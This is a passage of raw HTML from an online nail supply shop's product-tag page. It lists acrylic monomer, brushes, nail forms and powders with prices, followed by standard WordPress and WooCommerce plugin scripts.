product_tag-products-for-acrylic-nails-in-ilinois product_tag-products-for-acrylics-nails product_tag-profesional-acrylics-brush product_tag-professional-acrylic-nail-kit product_tag-professional-acrylic-powder product_tag-the-best-acrylic-powder product_tag-the-best-product-for-acrylics-unails product_tag-vshort-acrylic-powder-nailsshort-acrylic-powder-nailsshort-acrylic-powder-nails product_tag-white-acrylic-powder product_tag-whiter product_tag-young-nails-acrylic has-post-thumbnail shipping-taxable purchasable product-type-simple">
	 	<div class="product-block grid product v1" data-product-id="2473">
	<div class="product-top">
			</div>
	<div class="product-content">
				<div class="block-inner">
			<figure class="image ">
				<a title="EMA Acrylic Monomer 8oz" href="https://joicynailsupply.com/product/ema-acrylic-monomer/" class="product-image">
					<img loading="lazy" width="280" height="280" src="https://joicynailsupply.com/wp-content/uploads/2021/10/Monomero-Listo-8oz-280x280.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" />				</a>
				

										</figure>
			<div class="group-buttons">	

				<div class="button-wishlist " title="Wishlist">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2473  wishlist-fragment on-first-load"
	data-fragment-ref="2473"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:2473,&quot;parent_product_id&quot;:2473,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;&quot;,&quot;product_added_text&quot;:&quot;&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2473&#038;_wpnonce=f28d8beb15"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2473"
		data-product-type="simple"
		data-original-product-id="2473"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
		    </div>
		</div>
		
		<div class="caption">
			        
        <h3 class="name "><a href="https://joicynailsupply.com/product/ema-acrylic-monomer/">EMA Acrylic Monomer 8oz</a></h3>
        
									
			<div class="price-wrapper">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>28.00</bdi></span></span>
			</div>

			<div class="add-cart" title="Add to cart" ><a href="?add-to-cart=2473" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2473" data-product_sku="" aria-label="Add to cart: &ldquo;EMA Acrylic Monomer 8oz&rdquo;" aria-describedby="" rel="nofollow"><span class="title-cart">Add to cart</span></a></div>					</div>
						    </div>
    
</div>
</div>


<div class="product type-product post-2518 status-publish instock product_cat-kolinsky-brushes product_cat-mayor product_cat-nail-brush product_cat-nail-tools-more product_cat-specials product_tag-100-kolinsky product_tag-acrylics-powder product_tag-brush-for-acrylic-nails product_tag-brush-kolinsky product_tag-brush-nail product_tag-ema-monomers product_tag-kolinsky-acrylic-brush-in-atlanta product_tag-kolinsky-acrylic-brush-in-boise product_tag-kolinsky-acrylic-brush-in-cody product_tag-kolinsky-acrylic-brush-in-durango product_tag-kolinsky-acrylic-brush-in-los-angeles product_tag-kolinsky-acrylic-brush-in-nampa product_tag-kolinsky-acrylic-brush-in-new-mexico product_tag-kolinsky-acrylic-brush-in-orlando product_tag-kolinsky-acrylic-brush-in-tampa product_tag-kolinsky-acrylic-brush-in-topeka product_tag-kolinsky-acrylic-brush-miami product_tag-kolinsky-acrylic-brush-washington product_tag-miami-products-beauty product_tag-monomers product_tag-monomers-ema product_tag-nail product_tag-nail-3d product_tag-nail-art product_tag-products-for-acrylics-nails product_tag-profesional-acrylics-brush has-post-thumbnail shipping-taxable purchasable product-type-simple">
	 	<div class="product-block grid product v1" data-product-id="2518">
	<div class="product-top">
			</div>
	<div class="product-content">
				<div class="block-inner">
			<figure class="image ">
				<a title="Kolinsky Brush #10" href="https://joicynailsupply.com/product/nail-bruhs-100-kolinsky-professional/" class="product-image">
					<img loading="lazy" width="280" height="280" src="https://joicynailsupply.com/wp-content/uploads/2021/11/Pincel-10-280x280.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" />				</a>
				

										</figure>
			<div class="group-buttons">	

				<div class="button-wishlist " title="Wishlist">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2518  wishlist-fragment on-first-load"
	data-fragment-ref="2518"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:2518,&quot;parent_product_id&quot;:2518,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;&quot;,&quot;product_added_text&quot;:&quot;&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2518&#038;_wpnonce=f28d8beb15"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2518"
		data-product-type="simple"
		data-original-product-id="2518"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
		    </div>
		</div>
		
		<div class="caption">
			        
        <h3 class="name "><a href="https://joicynailsupply.com/product/nail-bruhs-100-kolinsky-professional/">Kolinsky Brush #10</a></h3>
        
									
			<div class="price-wrapper">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>32.00</bdi></span></span>
			</div>

			<div class="add-cart" title="Add to cart" ><a href="?add-to-cart=2518" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2518" data-product_sku="" aria-label="Add to cart: &ldquo;Kolinsky Brush #10&rdquo;" aria-describedby="" rel="nofollow"><span class="title-cart">Add to cart</span></a></div>					</div>
						    </div>
    
</div>
</div>


<div class="product type-product post-3389 status-publish last instock product_cat-nail-tools-more product_cat-specials product_tag-100-kolinsky product_tag-acrylics-powder-for-acrylics-nails product_tag-acrylics-powder-near-me product_tag-best-acrylic-nail-brush-for-beginners product_tag-best-acrylic-powder-brands product_tag-formas-para-esculpir product_tag-monomers product_tag-nail product_tag-nail-3d product_tag-nail-art product_tag-nail-form product_tag-shape product_tag-shapes-to-sculpt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	 	<div class="product-block grid product v1" data-product-id="3389">
	<div class="product-top">
		
	<span class="onsale"><span class="saled">Sale!</span></span>
		</div>
	<div class="product-content">
				<div class="block-inner">
			<figure class="image ">
				<a title="Nails Form Joicy Nails" href="https://joicynailsupply.com/product/nails-form-joicy-nails/" class="product-image">
					<img loading="lazy" width="280" height="280" src="https://joicynailsupply.com/wp-content/uploads/2022/03/Moldes-Joicy-Nails-280x280.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" />				</a>
				

										</figure>
			<div class="group-buttons">	

				<div class="button-wishlist " title="Wishlist">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3389  wishlist-fragment on-first-load"
	data-fragment-ref="3389"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3389,&quot;parent_product_id&quot;:3389,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;&quot;,&quot;product_added_text&quot;:&quot;&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3389&#038;_wpnonce=f28d8beb15"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3389"
		data-product-type="simple"
		data-original-product-id="3389"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
		    </div>
		</div>
		
		<div class="caption">
			        
        <h3 class="name "><a href="https://joicynailsupply.com/product/nails-form-joicy-nails/">Nails Form Joicy Nails</a></h3>
        
									
			<div class="price-wrapper">
			
	<span class="price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.00</bdi></span></ins> <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.00</bdi></span></del></span>
			</div>

			<div class="add-cart" title="Add to cart" ><a href="?add-to-cart=3389" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3389" data-product_sku="" aria-label="Add to cart: &ldquo;Nails Form Joicy Nails&rdquo;" aria-describedby="" rel="nofollow"><span class="title-cart">Add to cart</span></a></div>					</div>
						    </div>
    
</div>
</div>


<div class="product type-product post-2513 status-publish first instock product_cat-acrylic-covers product_tag-100-kolinsky product_tag-acrylic-dip-with-tips product_tag-acrylic-nail-powder-and-liquid product_tag-acrylic-nails-and-dip-powder product_tag-acrylic-powder-and-monomer product_tag-acrylic-powder-set product_tag-acrylics-powder product_tag-acrylics-powder-for-acrylics-nails product_tag-acrylics-powder-near-me product_tag-affordable-acrylic-powder product_tag-best-acrylic-nail-brush product_tag-best-acrylic-nail-brush-for-beginners product_tag-best-acrylic-nail-drill product_tag-best-acrylic-nail-kit product_tag-best-acrylic-nail-kit-amazon product_tag-best-acrylic-nail-kit-for-beginners product_tag-best-acrylic-nail-kit-for-beginners-amazon product_tag-best-acrylic-nail-powder-and-liquid product_tag-best-acrylic-nail-supplies product_tag-best-acrylic-paint-for-nail-art product_tag-best-acrylic-powder-brands product_tag-best-glue-for-fake-nails product_tag-best-kolinsky-acrylic-nail-brush product_tag-best-monomer product_tag-best-monomer-for-acrylic-nails product_tag-best-monomer-liquid product_tag-best-nail-drill-bits-for-removing-acrylic-nails product_tag-best-nail-glue-for-acrylic-nails product_tag-best-products-of-acrylic-nails product_tag-best-professional-acrylic-nail-kit-for-beginners product_tag-best-rated-acrylic-powder product_tag-brush-kolinsky product_tag-brush-nail product_tag-cheap-nail-acrylic-powder product_tag-chrome-acrylic-powder product_tag-clear product_tag-clear-acrylic-powder product_tag-clear-acrylic-powder-and-liquid product_tag-cnd-acrylic-powder product_tag-colored-acrylic-powder product_tag-colored-glitter-acrylic-powder product_tag-cover-pink product_tag-cover-pink-acrylic-powder product_tag-diy-acrylic-powder product_tag-ema-monomers product_tag-fall-acrylic-powder product_tag-fantasy-acrylic-powder product_tag-glam-and-glits-acrylic-powder product_tag-glitters product_tag-glow-in-the-dark-acrylic-powder product_tag-good-acrylic-powder product_tag-good-acrylic-powder-brands product_tag-mexican-acrylic-powder product_tag-mia-secret-acrylic product_tag-mia-secret-clear-acrylic-powder product_tag-miami-products-beauty product_tag-modelones-acrylic-powder product_tag-monomers product_tag-monomers-ema product_tag-nail product_tag-nail-3d product_tag-nail-art product_tag-nail-perfect-acrylic-powder product_tag-nail-salon-near-me product_tag-natural-beige-acrylic-powder product_tag-near-me product_tag-nude-acrylic-powder product_tag-ombre-powder-acrylic-nails product_tag-productos-para-unas-acrilicas product_tag-productos-para-unas-acrilicas-en-naples product_tag-productos-para-unas-acrilicas-en-orlando product_tag-products-for-acrylic-nails-in-ilinois product_tag-products-for-acrylics-nails product_tag-profesional-acrylics-brush product_tag-professional-acrylic-nail-kit product_tag-professional-acrylic-powder product_tag-the-best-acrylic-powder product_tag-the-best-product-for-acrylics-unails product_tag-vshort-acrylic-powder-nailsshort-acrylic-powder-nailsshort-acrylic-powder-nails product_tag-white-acrylic-powder product_tag-whiter product_tag-young-nails-acrylic has-post-thumbnail shipping-taxable purchasable product-type-simple">
	 	<div class="product-block grid product v1" data-product-id="2513">
	<div class="product-top">
			</div>
	<div class="product-content">
				<div class="block-inner">
			<figure class="image ">
				<a title="Perfect Pink 4oz" href="https://joicynailsupply.com/product/perfect-pink-4oz/" class="product-image">
					<img loading="lazy" width="280" height="280" src="https://joicynailsupply.com/wp-content/uploads/2021/11/Perfect-Pink-4oz-280x280.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" />				</a>
				

										</figure>
			<div class="group-buttons">	

				<div class="button-wishlist " title="Wishlist">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2513  wishlist-fragment on-first-load"
	data-fragment-ref="2513"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:2513,&quot;parent_product_id&quot;:2513,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;&quot;,&quot;product_added_text&quot;:&quot;&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2513&#038;_wpnonce=f28d8beb15"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2513"
		data-product-type="simple"
		data-original-product-id="2513"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
		    </div>
		</div>
		
		<div class="caption">
			        
        <h3 class="name "><a href="https://joicynailsupply.com/product/perfect-pink-4oz/">Perfect Pink 4oz</a></h3>
        
									
			<div class="price-wrapper">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.95</bdi></span></span>
			</div>

			<div class="add-cart" title="Add to cart" ><a href="?add-to-cart=2513" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2513" data-product_sku="" aria-label="Add to cart: &ldquo;Perfect Pink 4oz&rdquo;" aria-describedby="" rel="nofollow"><span class="title-cart">Add to cart</span></a></div>					</div>
						    </div>
    
</div>
</div>

</div></div>				</div><!-- .content -->
				
			</div> <!-- .row -->

				</div> <!-- container -->
</div> <!-- main wrapper-->
	</div><!-- .site-content -->
		
	<footer id="tbay-footer" class="tbay-footer ffff">
					
					<div data-elementor-type="wp-post" data-elementor-id="2525" class="elementor elementor-2525" data-elementor-post-type="tbay_footer">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-17f1815a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="17f1815a" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4db3d132" data-id="4db3d132" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6f444159 elementor-widget elementor-widget-text-editor" data-id="6f444159" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 08-12-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<h5 style="text-align: center;"><strong>Copyright 2021. </strong><strong>Joicy Nails Supply.</strong><strong> </strong></h5>
<h6 style="text-align: center;"><strong>Joicy Nails Trademark</strong></h6>
<h6 style="text-align: center;"><strong> All Rights Reserved.</strong></h6>
<h6 style="text-align: center;"><em><strong>Designed by</strong></em> <a href="https://www.instagram.com/aceroespiritual/">@aceroespiritual</a></h6>
<p style="text-align: center;"><strong>_________________________________________________________________</strong></p>

<h6 style="text-align: center;"><a href="https://joicynailsupply.com/index.php/terms-of-service/">Terms of service</a></h6>
<h6 style="text-align: center;"><a href="https://joicynailsupply.com/index.php/refund-policy/">Refund policy</a></h6>
<h6 class="page-title" style="text-align: center;"><a href="https://joicynailsupply.com/index.php/product-warranty/">Warranty</a></h6>
<a href="https://joicynailsupply.com/"><img class="wp-image-2280 aligncenter" src="http://joicynailsupply.com/wp-content/uploads/2021/10/logo.png" alt="" width="282" height="74" /></a>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		
					
	</footer><!-- .site-footer -->

				<div class="tbay-to-top">
				<a href="javascript:void(0);" id="back-to-top">
					<i class="tb-icon tb-icon-chevron-up"></i>
				</a>
			</div>
			
			
</div><!-- .site -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/joicynailsupply.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;nail&amp;rdquo;","@id":"https:\/\/joicynailsupply.com\/product-tag\/nail\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='woof_sections_style-css' href='https://joicynailsupply.com/wp-content/plugins/woocommerce-products-filter/ext/sections/css/sections.css?ver=3.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='ion.range-slider-css' href='https://joicynailsupply.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.css?ver=3.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://joicynailsupply.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=3.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://joicynailsupply.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=3.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://joicynailsupply.com/wp-content/themes/diza/css/sumoselect.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof-front-builder-css-css' href='https://joicynailsupply.com/wp-content/plugins/woocommerce-products-filter/ext/front_builder/css/front-builder.css?ver=3.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof-slideout-tab-css-css' href='https://joicynailsupply.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/jquery.tabSlideOut.css?ver=3.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof-slideout-css-css' href='https://joicynailsupply.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/slideout.css?ver=3.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://joicynailsupply.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.16' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://joicynailsupply.com/wp-content/themes/diza/js/jquery.validate.js?ver=1.0" id="jquery-validate-js"></script>
<script type="text/javascript" id="diza-auth-script-js-extra">
/* <![CDATA[ */
var diza_ajax_auth_object = {"ajaxurl":"https:\/\/joicynailsupply.com\/wp-admin\/admin-ajax.php","login_nonce":"de2985c533","register_nonce":"6b7cddd4f0","redirecturl":"https:\/\/joicynailsupply.com","loadingmessage":"Sending user info, please wait...","validate":{"required":"This field is required.","remote":"Please fix this field.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","date":"Please enter a valid date.","dateISO":"Please enter a valid date (ISO).","number":"Please enter a valid number.","digits":"Please enter only digits.","creditcard":"Please enter a valid credit card number.","equalTo":"Please enter the same value again.","accept":"Please enter a value with a valid extension.","maxlength":"Please enter no more than {0} characters.","minlength":"Please enter at least {0} characters.","rangelength":"Please enter a value between {0} and {1} characters long.","range":"Please enter a value between {0} and {1}.","max":"Please enter a value less than or equal to {0}.","min":"Please enter a value greater than or equal to {0}."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://joicynailsupply.com/wp-content/themes/diza/js/ajax-auth-script.js?ver=1.0" id="diza-auth-script-js"></script>
<script type="text/javascript" src="https://joicynailsupply.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//joicynailsupply.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/joicynailsupply.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"f28d8beb15","remove_from_wishlist_nonce":"3aba12b47b","reload_wishlist_and_adding_elem_nonce":"39cbb99da4","load_mobile_nonce":"a438644346","delete_item_nonce":"7cde3ae402","save_title_nonce":"89ea866d6d","save_privacy_nonce":"193332b6f7","load_fragments_nonce":"59bd218e96"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/joicynailsupply.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://joicynailsupply.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.27.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://joicynailsupply.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/joicynailsupply.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://joicynailsupply.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://joicynailsupply.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.16" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://joicynailsupply.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.16" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://joicynailsupply.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://joicynailsupply.com/wp-includes/js/wp-util.min.js?ver=6.4.7" id="wp-util-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/joicynailsupply.com\/wp-json\/","nonce":"7df36a5f99","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://joicynailsupply.com/wp-includes/js/api-request.min.js?ver=6.4.7" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://joicynailsupply.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://joicynailsupply.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://joicynailsupply.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://joicynailsupply.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://joicynailsupply.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://joicynailsupply.com/wp-includes/js/dist/url.min.js?ver=b4979979018b684be209" id="wp-url-js"></script>
<script type="text/javascript" src="https://joicynailsupply.com/wp-includes/js/dist/api-fetch.min.js?ver=0fa4dabf8bf2c7adf21a" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://joicynailsupply.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "7df36a5f99" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://joicynailsupply.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"no","cart_url":"https:\/\/joicynailsupply.com\/cart\/","is_cart":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://joicynailsupply.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1702484592" id="woo-variation-swatches-js"></script>
<script type="text/javascript" id="diza-script-js-extra">
/* <![CDATA[ */
